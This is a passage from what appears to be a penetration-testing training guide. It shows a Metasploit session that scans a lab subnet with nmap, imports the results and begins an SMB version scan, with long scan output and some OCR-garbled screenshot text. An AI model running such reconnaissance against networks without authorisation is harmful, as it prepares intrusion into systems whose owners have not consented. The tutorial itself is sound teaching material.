

*Figure 2-79: Metasploit Framework*

#### msf > **db\_status**

[\*] postgresql connected to msf

// If your database is not connected, it means your database is not initiated. You will need to exit msfconsole & restart the postgresql service.

// Performing nmap Scan for ping sweep on the subnet 10.10.50.0/24

#### msf > **nmap -Pn -sS -A -oX Test 10.10.50.0/24**

[\*] exec: nmap -Pn -sS -A -oX Test 10.10.50.0/24 Starting Nmap 7.60 ( https://nmap.org ) at 2018-04-26 01:49 EDT Stats: 0:04:31 elapsed; 247 hosts completed (8 up), 8 undergoing Script Scan NSE Timing: About 99.77% done; ETC: 01:53 (0:00:00 remaining) Stats: 0:05:04 elapsed; 247 hosts completed (8 up), 8 undergoing Script Scan NSE Timing: About 99.79% done; ETC: 01:54 (0:00:00 remaining) Stats: 0:06:21 elapsed; 247 hosts completed (8 up), 8 undergoing Script Scan NSE Timing: About 99.93% done; ETC: 01:55 (0:00:00 remaining) Nmap scan report for 10.10.50.1 Host is up (0.0012s latency). Not shown: 996 closed ports PORT STATE SERVICE VERSION

22/tcp open ssh Cisco SSH 1.25 (protocol 1.5) | ssh-hostkey: |\_ 512 ca:9c:c7:d2:d4:b0:78:82:3e:34:8f:cf:00:9d:75:db (RSA1) |\_sshv1: Server supports SSHv1 23/tcp open telnet Cisco router telnetd 5060/tcp open sip-proxy Cisco SIP Gateway (IOS 15.2.4.M4) |\_sip-methods: INVITE, OPTIONS, BYE, CANCEL, ACK, PRACK, UPDATE, REFER, SUBSCRIBE, NOTIFY, INFO, REGISTER 5061/tcp open tcpwrapped MAC Address: C0:67:AF:C7:D9:80 (Cisco Systems) OS details: Cisco 836, 890, 1751, 1841, 2800, or 2900 router (IOS 12.4 - 15.1), Cisco Aironet 1141N (IOS 12.4) or 3602I (IOS 15.3) WAP, Cisco Aironet 2600-series WAP (IOS 15.2(2)) Network Distance: 1 hop Service Info: OS: IOS; Device: router; CPE: cpe:/o:cisco:ios TRACEROUTE HOP RTT ADDRESS 1 1.15 ms 10.10.50.1 Nmap scan report for 10.10.50.10 Host is up (0.00030s latency). Not shown: 990 filtered ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 5.6 (protocol 2.0) | ssh-hostkey: | 1024 e3:93:64:12:9c:c0:70:72:35:e1:ac:61:af:cc:49:ec (DSA) |\_ 2048 2a:0b:42:38:f4:ca:d6:07:95:aa:87:ed:52:de:d1:14 (RSA) 80/tcp open http VMware ESXi Server httpd |\_http-title: Did not follow redirect to https://10.10.50.10/ 427/tcp open svrloc? 443/tcp open ssl/http VMware ESXi Server httpd |\_http-title: " + ID\_EESX\_Welcome + " | ssl-cert: Subject: commonName=localhost.localdomain/organizationName=VMware, Inc/stateOrProvinceName=California/countryName=US | Subject Alternative Name: DNS:localhost.localdomain | Not valid before: 2014-01-15T03:42:31 |\_Not valid after: 2025-07-16T03:42:31 |\_ssl-date: 2018-04-25T19:58:24+00:00; -9h53m36s from scanner time. | vmware-version: | Server version: VMware ESXi 5.1.0 | Build: 1065491 | Locale version: INTL 000 | OS type: vmnix-x86 |\_ Product Line ID: embeddedEsx 902/tcp open ssl/vmware-auth VMware Authentication Daemon 1.10 (Uses VNC, SOAP) 5988/tcp closed wbem-http 5989/tcp open ssl/wbem SBLIM Small Footprint CIM Broker | ssl-cert: Subject: commonName=localhost.localdomain/organizationName=VMware, Inc/stateOrProvinceName=California/countryName=US | Subject Alternative Name: DNS:localhost.localdomain

| Not valid before: 2014-01-15T03:42:31 |\_Not valid after: 2025-07-16T03:42:31 |\_ssl-date: 2018-04-25T19:58:23+00:00; -9h53m36s from scanner time. 8000/tcp open http-alt? 8100/tcp open tcpwrapped 8300/tcp closed tmi MAC Address: F8:72:EA:A4:A1:CC (Cisco Systems) Aggressive OS guesses: VMware ESXi 5.0 - 5.5 (96%), VMware ESXi 5.5 (96%), VMware ESXi 4.1 (95%), VMware ESXi 6.0.0 (93%), FreeBSD 7.0-RELEASE-p1 - 10.0-CURRENT (93%), VMware ESXi 4.1.0 (93%), VMware ESX Server 4.0.1 (91%), FreeBSD 5.2.1-RELEASE (91%), FreeBSD 8.0-BETA2 - 10.1-RELEASE (90%), FreeBSD 5.3 - 5.5 (90%) No exact OS matches for host (test conditions non-ideal). Network Distance: 1 hop Service Info: Host: localhost.localdomain; CPE: cpe:/o:vmware:esxi, cpe:/o:vmware:ESXi:5.1.0 Host script results: |\_clock-skew: mean: -9h53m36s, deviation: 0s, median: -9h53m36s TRACEROUTE HOP RTT ADDRESS 1 0.30 ms 10.10.50.10 Nmap scan report for 10.10.50.11 Host is up (0.00058s latency). Not shown: 990 filtered ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 5.6 (protocol 2.0) | ssh-hostkey: | 1024 6f:d3:3d:cb:54:0b:83:3e:bd:25:1c:da:67:b6:92:fb (DSA) |\_ 2048 f9:bc:20:c5:6e:db:6a:86:ea:f5:24:06:57:c6:d9:6f (RSA) 80/tcp open http VMware ESXi Server httpd |\_http-title: Did not follow redirect to https://10.10.50.11/ 427/tcp open svrloc? 443/tcp open ssl/http VMware ESXi Server httpd |\_http-title: " + ID\_EESX\_Welcome + " | ssl-cert: Subject: commonName=localhost.localdomain/organizationName=VMware, Inc/stateOrProvinceName=California/countryName=US | Subject Alternative Name: DNS:localhost.localdomain | Not valid before: 2014-01-18T05:33:03 |\_Not valid after: 2025-07-19T05:33:03 |\_ssl-date: 2018-04-25T19:50:12+00:00; -10h01m33s from scanner time. | vmware-version: | Server version: VMware ESXi 5.1.0 | Build: 1065491 | Locale version: INTL 000 | OS type: vmnix-x86 |\_ Product Line ID: embeddedEsx 902/tcp open ssl/vmware-auth VMware Authentication Daemon 1.10 (Uses VNC, SOAP) 5988/tcp closed wbem-http 5989/tcp open ssl/wbem SBLIM Small Footprint CIM Broker

| ssl-cert: Subject: commonName=localhost.localdomain/organizationName=VMware, Inc/stateOrProvinceName=California/countryName=US | Subject Alternative Name: DNS:localhost.localdomain | Not valid before: 2014-01-18T05:33:03 |\_Not valid after: 2025-07-19T05:33:03 |\_ssl-date: 2018-04-25T19:50:25+00:00; -10h01m35s from scanner time. 8000/tcp open http-alt? 8100/tcp open tcpwrapped 8300/tcp closed tmi MAC Address: F8:72:EA:A4:A1:2C (Cisco Systems) Device type: specialized Running: VMware ESXi 5.X OS CPE: cpe:/o:vmware:esxi:5 OS details: VMware ESXi 5.0 - 5.5 Network Distance: 1 hop Service Info: Host: localhost.localdomain; CPE: cpe:/o:vmware:esxi, cpe:/o:vmware:ESXi:5.1.0 Host script results: |\_clock-skew: mean: -10h01m34s, deviation: 1s, median: -10h01m35s **TRACEROUTE** HOP RTT ADDRESS 1 0.58 ms 10.10.50.11 Nmap scan report for vc.ooredoocloud.qa (10.10.50.20) Host is up (0.00065s latency). Not shown: 998 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.4 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 2048 8d:b4:b0:01:63:84:eb:c7:bf:cf:f7:b0:c3:12:0e:13 (RSA) | 256 02:31:3e:d3:75:97:f2:10:88:30:6a:c1:ca:a4:82:bf (ECDSA) |\_ 256 c5:21:3a:a7:81:f5:a6:00:ee:5e:76:94:88:68:03:1d (EdDSA) 80/tcp open http Apache httpd 2.4.18 ((Ubuntu)) |\_http-server-header: Apache/2.4.18 (Ubuntu) |\_http-title: Site doesn't have a title (text/html). MAC Address: 00:0C:29:72:4A:C1 (VMware) Device type: general purpose Running: Linux 3.X|4.X OS CPE: cpe:/o:linux:linux\_kernel:3 cpe:/o:linux:linux\_kernel:4 OS details: Linux 3.2 - 4.8 Network Distance: 1 hop Service Info: OS: Linux; CPE: cpe:/o:linux:linux\_kernel TRACEROUTE HOP RTT ADDRESS 1 0.65 ms 10.10.50.20 Nmap scan report for 10.10.50.100 Host is up (0.00078s latency).

Not shown: 983 closed ports PORT STATE SERVICE VERSION 135/tcp open msrpc Microsoft Windows RPC 139/tcp open netbios-ssn Microsoft Windows netbios-ssn 443/tcp open ssl/http VMware VirtualCenter Web service |\_http-title: Site doesn't have a title (text; charset=plain). | ssl-cert: Subject: commonName=VMware/countryName=US | Not valid before: 2017-12-19T17:36:01 |\_Not valid after: 2018-12-19T17:36:01 |\_ssl-date: TLS randomness does not represent time | vmware-version: | Server version: VMware Workstation 12.5.6 | Build: 5528349 | Locale version: INTL | OS type: win32-x86 |\_ Product Line ID: ws 445/tcp open microsoft-ds Windows 7 Professional 7601 Service Pack 1 microsoft-ds (workgroup: WORKGROUP) 554/tcp open rtsp? 902/tcp open ssl/vmware-auth VMware Authentication Daemon 1.10 (Uses VNC, SOAP) 912/tcp open vmware-auth VMware Authentication Daemon 1.0 (Uses VNC, SOAP) 1025/tcp open msrpc Microsoft Windows RPC 1026/tcp open msrpc Microsoft Windows RPC 1027/tcp open msrpc Microsoft Windows RPC 1028/tcp open msrpc Microsoft Windows RPC 1030/tcp open msrpc Microsoft Windows RPC 1031/tcp open msrpc Microsoft Windows RPC 2869/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) 3389/tcp open ms-wbt-server Microsoft Terminal Service | ssl-cert: Subject: commonName=Win7-PC | Not valid before: 2017-12-12T19:55:25 | Not valid after: 2018-06-13T19:55:25 |\_ssl-date: 2018-04-26T05:47:49+00:00; -3m54s from scanner time. 5357/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) |\_http-server-header: Microsoft-HTTPAPI/2.0 |\_http-title: Service Unavailable 10243/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) |\_http-server-header: Microsoft-HTTPAPI/2.0 | http-title: Not Found MAC Address: 00:0C:29:95:04:33 (VMware) Device type: general purpose Running: Microsoft Windows 7|2008|8.1 OS CPE: cpe:/o:microsoft:windows\_7::- cpe:/o:microsoft:windows\_7::sp1 cpe:/o:microsoft:windows\_server\_2008::sp1 cpe:/o:microsoft:windows\_server\_2008:r2 cpe:/o:microsoft:windows\_8 cpe:/o:microsoft:windows\_8.1 OS details: Microsoft Windows 7 SP0 - SP1, Windows Server 2008 SP1, Windows Server 2008 R2, Windows 8, or Windows 8.1 Update 1 Network Distance: 1 hop Service Info: Host: WIN7-PC; OS: Windows; CPE: cpe:/o:microsoft:windows, cpe:/o:vmware:Workstation:12.5.6

Host script results: |\_clock-skew: mean: -3m54s, deviation: 0s, median: -3m54s | nbstat: NetBIOS name: WIN7-PC, NetBIOS user: <unknown>, NetBIOS MAC: 00:0c:29:95:04:33 (VMware) | smb-os-discovery: | OS: Windows 7 Professional 7601 Service Pack 1 (Windows 7 Professional 6.1) | OS CPE: cpe:/o:microsoft:windows\_7::sp1:professional | Computer name: Win7-PC NetBIOS computer name: WIN7-PC\x00 | Workgroup: WORKGROUP\x00 |\_ System time: 2018-04-26T10:47:56+05:00 | smb-security-mode: | account\_used: guest | authentication\_level: user | challenge\_response: supported |\_ message\_signing: disabled (dangerous, but default) | smb2-security-mode: | 2.02: |\_ Message signing enabled but not required | smb2-time: | date: 2018-04-26 01:48:04 |\_ start\_date: 2018-03-27 07:26:43 **TRACEROUTE** HOP RTT ADDRESS 1 0.78 ms 10.10.50.100 Nmap scan report for 10.10.50.202 Host is up (0.00096s latency). Not shown: 986 closed ports PORT STATE SERVICE VERSION 135/tcp open msrpc Microsoft Windows RPC 139/tcp open netbios-ssn Microsoft Windows netbios-ssn 445/tcp open microsoft-ds Windows 7 Professional 7601 Service Pack 1 microsoft-ds (workgroup: WORKGROUP) 554/tcp open rtsp? 2869/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) 3389/tcp open ms-wbt-server Microsoft Terminal Service | ssl-cert: Subject: commonName=Win7-1-PC | Not valid before: 2018-03-05T06:10:47 |\_Not valid after: 2018-09-04T06:10:47 |\_ssl-date: 2018-04-26T05:51:38+00:00; -28s from scanner time. 5357/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) |\_http-server-header: Microsoft-HTTPAPI/2.0 |\_http-title: Service Unavailable 10243/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) |\_http-server-header: Microsoft-HTTPAPI/2.0 | http-title: Not Found 49152/tcp open msrpc Microsoft Windows RPC

49153/tcp open msrpc Microsoft Windows RPC 49154/tcp open msrpc Microsoft Windows RPC 49156/tcp open msrpc Microsoft Windows RPC 49157/tcp open msrpc Microsoft Windows RPC 49160/tcp open msrpc Microsoft Windows RPC MAC Address: 00:0C:29:20:C4:A9 (VMware) Device type: general purpose Running: Microsoft Windows 7|2008|8.1 OS CPE: cpe:/o:microsoft:windows\_7::- cpe:/o:microsoft:windows\_7::sp1 cpe:/o:microsoft:windows\_server\_2008::sp1 cpe:/o:microsoft:windows\_server\_2008:r2 cpe:/o:microsoft:windows\_8 cpe:/o:microsoft:windows\_8.1 OS details: Microsoft Windows 7 SP0 - SP1, Windows Server 2008 SP1, Windows Server 2008 R2, Windows 8, or Windows 8.1 Update 1 Network Distance: 1 hop Service Info: Host: WIN7-1-PC; OS: Windows; CPE: cpe:/o:microsoft:windows Host script results: |\_clock-skew: mean: -28s, deviation: 0s, median: -28s |\_nbstat: NetBIOS name: WIN7-1-PC, NetBIOS user: <unknown>, NetBIOS MAC: 00:0c:29:20:c4:a9 (VMware) | smb-os-discovery: | OS: Windows 7 Professional 7601 Service Pack 1 (Windows 7 Professional 6.1) | OS CPE: cpe:/o:microsoft:windows\_7::sp1:professional | Computer name: Win7-1-PC | NetBIOS computer name: WIN7-1-PC\x00 | Workgroup: WORKGROUP\x00 |\_ System time: 2018-04-25T22:51:33-07:00 | smb-security-mode: | account\_used: <br/> <br/>blank> authentication\_level: user | challenge\_response: supported |\_ message\_signing: disabled (dangerous, but default) | smb2-security-mode: | 2.02: |\_ Message signing enabled but not required | smb2-time: | date: 2018-04-26 01:51:33 |\_ start\_date: 2018-03-29 05:57:42 TRACEROUTE HOP RTT ADDRESS 1 0.96 ms 10.10.50.202 Nmap scan report for 10.10.50.210 Host is up (0.00065s latency). Not shown: 998 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.1 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 2048 3c:9c:fb:cb:58:35:f9:d7:d7:32:6f:ad:6a:f8:c7:9b (RSA)

| 256 70:e7:d9:a2:6a:54:92:e6:07:c9:89:58:b5:99:7d:0d (ECDSA) |\_ 256 b1:be:a6:62:96:69:76:64:aa:23:bb:ad:54:cc:c0:db (EdDSA) 80/tcp open http Apache httpd 2.4.18 ((Ubuntu)) | http-server-header: Apache/2.4.18 (Ubuntu) | http-title: Site doesn't have a title (text/html). MAC Address: 00:0C:29:EA:BD:DF (VMware) Device type: general purpose Running: Linux 3.X|4.X OS CPE: cpe:/o:linux:linux\_kernel:3 cpe:/o:linux:linux\_kernel:4 OS details: Linux 3.2 - 4.8 Network Distance: 1 hop Service Info: OS: Linux; CPE: cpe:/o:linux:linux\_kernel **TRACEROUTE** HOP RTT ADDRESS 1 0.65 ms 10.10.50.210 Nmap scan report for 10.10.50.211 Host is up (0.00037s latency). Not shown: 999 filtered ports PORT STATE SERVICE VERSION 3389/tcp open ms-wbt-server Microsoft Terminal Services | ssl-cert: Subject: commonName=WIN-2HMGPM3UAD7 | Not valid before: 2018-03-28T12:23:16 |\_Not valid after: 2018-09-27T12:23:16 |\_ssl-date: 2018-04-26T05:51:41+00:00; -5s from scanner time. MAC Address: 00:0C:29:BA:AC:AA (VMware) Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port Device type: general purpose Running (JUST GUESSING): FreeBSD 6.X (85%) OS CPE: cpe:/o:FreeBSD:FreeBSD:6.2 Aggressive OS guesses: FreeBSD 6.2-RELEASE (85%) No exact OS matches for host (test conditions non-ideal). Network Distance: 1 hop Service Info: OS: Windows; CPE: cpe:/o:Microsoft:windows Host script results: |\_clock-skew: mean: -5s, deviation: 0s, median: -5s **TRACEROUTE** HOP RTT ADDRESS 1 0.37 ms 10.10.50.211 Nmap scan report for 10.10.50.200 Host is up (0.000042s latency). All 1000 scanned ports on 10.10.50.200 are closed Too many fingerprints match this host to give specific OS details Network Distance: 0 hops

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 256 IP addresses (9 hosts up) scanned in 384.48 seconds

//Importing Nmap XML file

#### msf > **db\_import Test** [\*] Importing 'Nmap XML' data [\*] Import: Parsing with 'Nokogiri v1.8.1' [\*] Importing host 10.10.50.1 [\*] Importing host 10.10.50.10 [\*] Importing host 10.10.50.11 [\*] Importing host 10.10.50.20 [\*] Importing host 10.10.50.100 [\*] Importing host 10.10.50.202 [\*] Importing host 10.10.50.210 [\*] Importing host 10.10.50.211 [\*] Importing host 10.10.50.200 [\*] Successfully imported /root/Test Places \* Applications - $\Box$  Terminal  $\blacktriangleright$ Thu 01:56 Y.  $\overline{2}$ ✔ 10 ① Terminal  $\bullet$  $\odot$ File Edit View Search Terminal Help Nmap scan report for 10.10.50.200 Host is up (0.000042s latency). All 1000 scanned ports on 10.10.50.200 are closed Too many fingerprints match this host to give specific OS details Network Distance: 0 hops OS and Service detection performed. Please report any incorrect results at https ://nmap.org/submit/ . Nmap done: 256 IP addresses (9 hosts up) scanned in 384.48 seconds  $msf$  > db import Test [\*] Importing 'Nmap XML' data [\*] Import: Parsing with 'Nokogiri v1.8.1'  $[+]$  Importing host 10.10.50.1 [\*] Importing host 10.10.50.10  $[*]$  Importing host 10.10.50.11  $[*]$  Importing host 10.10.50.20 [\*] Importing host 10.10.50.100 [\*] Importing host 10.10.50.202 [\*] Importing host 10.10.50.210 [\*] Importing host 10.10.50.211 [\*] Importing host 10.10.50.200 [\*] Successfully imported /root/Test  $msf > 1$ *Figure 2-80: Importing Results*

msf > hosts



Observe the scan result showing different services, open and closed port information of live hosts.





*Figure 2-82: Service Scan results*

## msf > **use scanner/smb/smb\_version** msf auxiliary(scanner/smb/smb\_version) > **show options**

Module options (auxiliary/scanner/smb/smb\_version):

Name Current Setting Required Description



